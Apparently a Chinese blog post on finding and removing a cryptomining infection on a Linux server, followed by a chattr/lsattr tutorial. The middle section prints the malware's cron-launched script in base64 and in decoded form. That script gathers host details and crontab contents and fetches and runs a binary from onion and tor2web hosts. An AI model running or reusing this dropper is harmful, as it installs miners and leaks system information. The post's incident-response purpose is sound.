[root@localhost sbin]# top

top - 14:11:56 up 49 min, 2 users, load average: 8.49, 5.12, 2.25

Tasks: 187 total, 3 running, 184 sleeping, 0 stopped, 0 zombie

%Cpu(s): 99.1 us, 0.9 sy, 0.0 ni, 0.0 id, 0.0 wa, 0.0 hi, 0.0 si, 0.0 st

KiB Mem : 16247584 total, 13174712 free, 2830136 used, 242736 buff/cache

KiB Swap: 8257532 total, 8257532 free, 0 used. 13137512 avail Mem

PID USER PR NI VIRT RES SHR S %CPU %MEM TIME+ COMMAND

43861 root 20 0 2453084 4672 4 S 766.4 0.0 35:34.30 R6IJquzj

2276 rabbitmq 20 0 5463536 79916 4436 S 0.7 0.5 0:48.51 beam.smp

12081 root 20 0 162052 6552 4792 S 0.7 0.0 0:48.49 sshd

12191 root 20 0 162936 3132 1604 S 0.3 0.0 0:14.27 top

1 root 20 0 191156 4048 2612 S 0.0 0.0 0:05.23 syste43861 root 20 0 2453084 4672 4 S 766.4 0.0 35:34.30 R6IJquzj

CPU占用一直比较高,初步分析是挖矿程序



watch ifconfig -------------查看数据包新增情况

netstat -tu -c -----用这个查看发包的端口查看系统的crontab –l显示调度列表如下

[root@localhost sbin]# crontab -l

49 * * * * /root/.systemd-private-nEDH2FivBDvHs2f8sWb7525W2GJRUs5.sh > /dev/null 2>&1 &查看脚本内容

exec &>/dev/null

echo nEDH2FivBDvHs2f8sWb7525W2GJRUs5

echo bkVESDJGaXZCRHZIczJmOHNXYjc1MjVXMkdKUlVzNQpleGVjICY+L2Rldi9udWxsCmV4cG9ydCBQQVRIPSRQQVRIOiRIT01FOi9iaW46L3NiaW46L3Vzci9iaW46L3Vzci9zYmluOi91c3IvbG9jYWwvYmluOi91c3IvbG9jYWwvc2JpbgoKZD0kKGdyZXAgeDokKGlkIC11KTogL2V0Yy9wYXNzd2R8Y3V0IC1kOiAtZjYpCmM9JChlY2hvICJjdXJsIC00ZnNTTGtBLSAtbTIwMCIpCnQ9JChlY2hvICJqaTU1ampwbHBrbms3ZWF5eHh0YjVvM3VseHVldm50dXRzZGFub3Y1ZHAzd3lhN2w3YnRqdjRxZCIpCgpzb2NreigpIHsKbj0oZG5zLmRpZ2l0YWxlLWdlc2VsbHNjaGFmdC5jaCBkb2gubGkgZG9oLnB1YiBmaS5kb2guZG5zLnNub3B5dGEub3JnIGh5ZHJhLnBsYW45LW5zMS5jb20gcmVzb2x2ZXItZXUubGVsdXguZmkgZG5zLmhvc3R1eC5uZXQgZG5zLnR3bmljLnR3IGRvaC1maS5ibGFoZG5zLmNvbSByZXNvbHZlci1ldS5sZWx1eC5maSBkb2gubGkgZG5zLmRpZ2l0YWxlLWdlc2VsbHNjaGFmdC5jaCkKcD0kKGVjaG8gImRucy1xdWVyeT9uYW1lPXJlbGF5LnRvcjJzb2Nrcy5pbiIpCnE9JHtuWyQoKFJBTkRPTSUkeyNuW0BdfSkpXX0Kcz0kKCRjIGh0dHBzOi8vJHEvJHAgfCBncmVwIC1vRSAiXGIoWzAtOV17MSwzfVwuKXszfVswLTldezEsM31cYiIgfHRyICcgJyAnXG4nfGdyZXAgLUV2IFsuXTB8c29ydCAtdVJ8dGFpbCAtMSkKfQoKZmV4ZSgpIHsKZm9yIGkgaW4gLiAkSE9NRSAvdXNyL2JpbiAkZCAvdmFyL3RtcCA7ZG8gZWNobyBleGl0ID4gJGkvaSAmJiBjaG1vZCAreCAkaS9pICYmIGNkICRpICYmIC4vaSAmJiBybSAtZiBpICYmIGJyZWFrO2RvbmUKfQoKdSgpIHsKc29ja3oKZj0vaW50LiQodW5hbWUgLW0pCng9Li8kKGRhdGV8bWQ1c3VtfGN1dCAtZjEgLWQtKQpyPSQoY3VybCAtNGZzU0xrIGNoZWNraXAuYW1hem9uYXdzLmNvbXx8Y3VybCAtNGZzU0xrIGlwLnNiKV8kKHdob2FtaSlfJCh1bmFtZSAtbSlfJCh1bmFtZSAtbilfJChpcCBhfGdyZXAgJ2luZXQgJ3xhd2sgeydwcmludCAkMid9fG1kNXN1bXxhd2sgeydwcmludCAkMSd9KV8kKGNyb250YWIgLWx8YmFzZTY0IC13MCkKJGMgLXggc29ja3M1aDovLyRzOjkwNTAgJHQub25pb24kZiAtbyR4IC1lJHIgfHwgJGMgJDEkZiAtbyR4IC1lJHIKY2htb2QgK3ggJHg7JHg7cm0gLWYgJHgKfQoKZm9yIGggaW4gdG9yMndlYi5pbiB0b3Iyd2ViLml0CmRvCmlmICEgbHMgL3Byb2MvJChoZWFkIC1uIDEgL3RtcC8uWDExLXVuaXgvMDEpL3N0YXR1czsgdGhlbgpmZXhlO3UgJHQuJGgKbHMgL3Byb2MvJChoZWFkIC1uIDEgL3RtcC8uWDExLXVuaXgvMDEpL3N0YXR1cyB8fCAoY2QgL3RtcDt1ICR0LiRoKQpscyAvcHJvYy8kKGhlYWQgLW4gMSAvdG1wLy5YMTEtdW5peC8wMSkvc3RhdHVzIHx8IChjZCAvZGV2L3NobTt1ICR0LiRoKQplbHNlCmJyZWFrCmZpCmRvbmUK|base64 -d|bash使用bash64解密后内容

exec &>/dev/null

export PATH=$PATH:$HOME:/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin

d=$(grep x:$(id -u): /etc/passwd|cut -d: -f6)

c=$(echo "curl -4fsSLkA- -m200")

t=$(echo "ji55jjplpknk7eayxxtb5o3ulxuevntutsdanov5dp3wya7l7btjv4qd")

sockz() {

n=(dns.digitale-gesellschaft.ch doh.li doh.pub fi.doh.dns.snopyta.org hydra.plan9-ns1.com resolver-eu.lelux.fi dns.hostux.net dns.twnic.tw doh-fi.blahdns.com resolver-eu.lelux.fi doh.li dns.digitale-gesellschaft.ch)

p=$(echo "dns-query?name=relay.tor2socks.in")

q=${n[$((RANDOM%${#n[@]}))]}

s=$($c https://$q/$p | grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" |tr ' ' '\n'|grep -Ev [.]0|sort -uR|tail -1)

}

fexe() {

for i in . $HOME /usr/bin $d /var/tmp ;do echo exit > $i/i && chmod +x $i/i && cd $i && ./i && rm -f i && break;done

}

u() {

sockz

f=/int.$(uname -m)

x=./$(date|md5sum|cut -f1 -d-)

r=$(curl -4fsSLk checkip.amazonaws.com||curl -4fsSLk ip.sb)_$(whoami)_$(uname -m)_$(uname -n)_$(ip a|grep 'inet '|awk {'print $2'}|md5sum|awk {'print $1'})_$(crontab -l|base64 -w0)

$c -x socks5h://$s:9050 $t.onion$f -o$x -e$r || $c $1$f -o$x -e$r

chmod +x $x;$x;rm -f $x

}

for h in tor2web.in tor2web.it

do



if ! ls /proc/$(head -n 1 /tmp/.X11-unix/01)/status; then

fexe;u $t.$h

ls /proc/$(head -n 1 /tmp/.X11-unix/01)/status || (cd /tmp;u $t.$h)

ls /proc/$(head -n 1 /tmp/.X11-unix/01)/status || (cd /dev/shm;u $t.$h)

else

break

fi

done此外,病毒还会在后台设置守护进程,查看方式

查看该目录下的 01、11、22内容可以看到几个数字,01文件存放病毒守护进程pid、11文件存放病毒运行进程pid、22为一个空文件,功能暂时不清楚

清理病毒:

kill -9 110580 && kill -9 29339 && rm -rf /etc/cron.d/0systemd-private-wymVFl04WHFDQfJFg81fvBhVSxhWn4HB && rm -rf /var/spool/cron/root && chattr -i /opt/systemd-private-wymVFl04WHFDQfJFg81fvBhVSxhWn4HB.sh && rm -rf /opt/systemd-private-wymVFl04WHFDQfJFg81fvBhVSxhWn4HB.sh chattr -i /root/.systemd-private-nEDH2FivBDvHs2f8sWb7525W2GJRUs5.sh && rm -rf /root/.systemd-private-nEDH2FivBDvHs2f8sWb7525W2GJRUs5.sh

创建免疫文件夹,防止再次感染:

mkdir /root/.systemd-private-wymVFl04WHFDQfJFg81fvBhVSxhWn4HB.sh && chmod 000 /root/.systemd-private-wymVFl04WHFDQfJFg81fvBhVSxhWn4HB.sh && mkdir /opt/systemd-private-wymVFl04WHFDQfJFg81fvBhVSxhWn4HB.sh && chmod 000 /opt/systemd-private-wymVFl04WHFDQfJFg81fvBhVSxhWn4HB.sh有时候你发现用root权限都不能修改某个文件,大部分原因是曾经用chattr命令锁定该文件了。chattr命令的作用很大,其中一些功能是由Linux内核版本来支持的,不过现在生产绝大部分跑的linux系统都是2.6以上内核了。通过chattr命令修改属性能够提高系统的安全性,但是它并不适合所有的目录。chattr命令不能保护/、/dev、/tmp、/var目录。lsattr命令是显示chattr命令设置的文件属性。

这两个命令是用来查看和改变文件、目录属性的,与chmod这个命令相比,chmod只是改变文件的读写、执行权限,更底层的属性控制是由chattr来改变的。

chattr命令的用法:chattr [ -RVf ] [ -v version ] [ mode ] files…

最关键的是在[mode]部分,[mode]部分是由+-=和[ASacDdIijsTtu]这些字符组合的,这部分是用来控制文件的

属性。

+ :在原有参数设定基础上,追加参数。

- :在原有参数设定基础上,移除参数。

= :更新为指定参数设定。

A:文件或目录的 atime (access time)不可被修改(modified), 可以有效预防例如手提电脑磁盘I/O错误的发生。

S:硬盘I/O同步选项,功能类似sync。

a:即append,设定该参数后,只能向文件中添加数据,而不能删除,多用于服务器日志文件安全,只有root才能设定这个属性。

c:即compresse,设定文件是否经压缩后再存储。读取时需要经过自动解压操作。

d:即no dump,设定文件不能成为dump程序的备份目标。

i:设定文件不能被删除、改名、设定链接关系,同时不能写入或新增内容。i参数对于文件 系统的安全设置有很大帮助。

j:即journal,设定此参数使得当通过mount参数:data=ordered 或者 data=writeback 挂 载的文件系统,文件在写入时会先被记录(在journal中)。如果filesystem被设定参数为 data=journal,则该参数自动失效。

s:保密性地删除文件或目录,即硬盘空间被全部收回。

u:与s相反,当设定为u时,数据内容其实还存在磁盘中,可以用于undeletion。

各参数选项中常用到的是a和i。a选项强制只可添加不可删除,多用于日志系统的安全设定。而i是更为严格的安全设定,只有superuser (root) 或具有CAP_LINUX_IMMUTABLE处理能力(标识)的进程能够施加该选项。

应用举例:

1、用chattr命令防止系统中某个关键文件被修改:

# chattr +i /etc/resolv.conf

然后用mv /etc/resolv.conf等命令操作于该文件,都是得到Operation not permitted 的结果。vim编辑该文件时会提示W10: Warning: Changing a readonly file错误。要想修改此文件就要把i属性去掉: chattr -i /etc/resolv.conf

# lsattr /etc/resolv.conf

会显示如下属性

----i-------- /etc/resolv.conf

2、让某个文件只能往里面追加数据,但不能删除,适用于各种日志文件:

# chattr +a /var/log/messages

499

499

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?